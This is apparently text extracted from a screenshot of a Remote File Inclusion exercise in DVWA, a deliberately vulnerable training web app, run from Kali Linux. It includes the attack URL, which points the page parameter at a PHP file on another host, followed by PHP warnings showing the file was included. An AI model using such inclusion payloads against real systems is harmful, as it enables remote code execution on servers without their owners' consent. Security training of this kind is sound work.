 192.168.3.2/dvwa/vulnerabilities/fi/?page=http://192.168.2.2/rfi-test.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Remote File Inclusion Test
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.2.2/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.2.2/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.2.2/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection